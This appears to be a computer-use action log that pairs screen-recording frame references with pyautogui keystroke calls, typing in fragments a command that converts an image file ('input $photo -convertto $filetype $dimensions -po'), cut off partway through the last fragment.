
pyautogui.write('inp')

pyautogui.write('ut $photo')

pyautogui.write('-')

pyautogui.write('convertto')

pyautogui.write('$filetype')

pyautogui.write('$dimensions')

pyautogui.write('-po')
